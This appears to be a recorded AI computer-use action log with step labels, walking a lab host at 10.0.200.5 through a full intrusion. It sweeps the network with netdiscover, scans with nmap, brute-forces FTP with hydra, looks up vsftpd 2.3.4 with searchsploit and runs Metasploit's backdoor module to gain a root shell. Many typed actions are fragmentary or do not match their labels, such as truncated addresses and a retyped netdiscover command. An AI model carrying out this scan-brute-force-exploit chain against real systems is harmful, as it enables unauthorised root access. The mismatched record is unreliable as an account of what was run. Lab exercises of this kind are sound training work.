
{"action": "mouse_move", "coordinate": [87, 25]}

Step: Open a root terminal window from the top-panel terminal icon
{"action": "left_click", "coordinate": [100, 8]}

Step: Scan 10.0.200.0/24 with netdiscover to find four hosts, including 10.0.200.5, then quit
{"action": "type", "text": "netdiscover -r 10.0.200.0/24"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "q"}

{"action": "mouse_move", "coordinate": [567, 316]}

Step: Run 'nmap -p- -sV -oN MS2.txt 10.0.200.5' to scan all ports for service versions
{"action": "type", "text": "netdiscover -r 10.0.200.0/24"}

{"action": "type", "text": "nmap"}

{"action": "type", "text": "-"}

{"action": "type", "text": "p-"}

{"action": "type", "text": "-"}

{"action": "type", "text": "sV"}

{"action": "type", "text": "-o"}

{"action": "type", "text": "N MS"}

{"action": "type", "text": "2."}

{"action": "type", "text": "txt"}

{"action": "type", "text": "10.0.200.5"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [332, 219]}

Step: Close the extra terminal window and open a second terminal tab
{"action": "left_click", "coordinate": [12, 36]}

{"action": "left_click", "coordinate": [36, 49]}

Step: Write msfadmin, service, user and postgres into Users.txt in nano and save it
{"action": "type", "text": "nano"}

{"action": "type", "text": "Users"}

{"action": "type", "text": ".txt"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "msfadmin"}

{"action": "type", "text": "service"}

{"action": "type", "text": "user"}

{"action": "type", "text": "post"}

{"action": "type", "text": "gr"}

{"action": "type", "text": "es"}

{"action": "key", "text": "ctrl+o"}

{"action": "key", "text": "Return"}

Step: Confirm the Users.txt contents with cat, then start reopening it in nano
{"action": "type", "text": "cat U"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [247, 385]}

{"action": "type", "text": "nano Users.txt"}

Step: Save the four-name list as Passwords.txt and check the files with ls and cat
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+x"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat Users.txt"}

{"action": "mouse_move", "coordinate": [438, 311]}

{"action": "mouse_move", "coordinate": [458, 311]}

{"action": "mouse_move", "coordinate": [463, 343]}

Step: Scroll back through the nmap results and highlight the 21/tcp vsftpd 2.3.4 row
{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [227, 412]}

{"action": "left_click_drag", "start_coordinate": [5, 210], "coordinate": [259, 210]}

{"action": "mouse_move", "coordinate": [316, 217]}

Step: Run hydra with Users.txt and Passwords.txt against the FTP service on 10.0.200.5
{"action": "type", "text": "hy"}

{"action": "type", "text": "dra -"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "hydra -h"}

{"action": "type", "text": "L"}

{"action": "type", "text": "Users.txt -"}

{"action": "type", "text": "P Passwords.txt"}

{"action": "type", "text": "10.0.200.5"}

{"action": "type", "text": "ftp"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [750, 325]}

{"action": "mouse_move", "coordinate": [326, 289]}

{"action": "mouse_move", "coordinate": [320, 210]}

{"action": "mouse_move", "coordinate": [388, 425]}

Step: Connect by FTP to 10.0.200.5 and paste msfadmin as the login name
{"action": "type", "text": "ftp"}

{"action": "type", "text": "10.0.20"}

{"action": "key", "text": "Return"}

{"action": "right_click", "coordinate": [426, 270]}

{"action": "left_click", "coordinate": [450, 421]}

{"action": "key", "text": "Return"}

Step: List the home folder, then cat MS2.txt and scroll through the saved nmap scan
{"action": "key", "text": "Return"}

{"action": "type", "text": "cat M"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

Step: Run searchsploit for 'vsftpd 2.3.4' to list its Backdoor Command Execution exploits
{"action": "type", "text": "searchsploit"}

{"action": "type", "text": "vsftpd 2.3.4"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [769, 417]}

{"action": "mouse_move", "coordinate": [523, 329]}

{"action": "mouse_move", "coordinate": [495, 317]}

Step: Launch the Metasploit Framework console with msfconsole
{"action": "type", "text": "msf"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [282, 101]}

{"action": "mouse_move", "coordinate": [222, 307]}

Step: Search Metasploit for vsftpd 2.3.4 and load result 0, the vsftpd_234_backdoor module
{"action": "type", "text": "search vsftpd 2.3.4"}

{"action": "double_click", "coordinate": [258, 229]}

{"action": "mouse_move", "coordinate": [313, 263]}

{"action": "type", "text": "use 0"}

{"action": "key", "text": "Return"}

Step: Show the backdoor module's options, with RHOSTS empty and RPORT 21
{"action": "double_click", "coordinate": [259, 229]}

{"action": "type", "text": "show"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [119, 130]}

{"action": "mouse_move", "coordinate": [719, 284]}

Step: Set RHOSTS to 10.0.200.5 and run the exploit to get a root shell
{"action": "type", "text": "set"}

{"action": "type", "text": "rhos"}

{"action": "type", "text": "ts 10."}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Run ifconfig and whoami, showing address 10.0.200.5 and user root
{"action": "type", "text": "ifconfig"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [470, 329]}
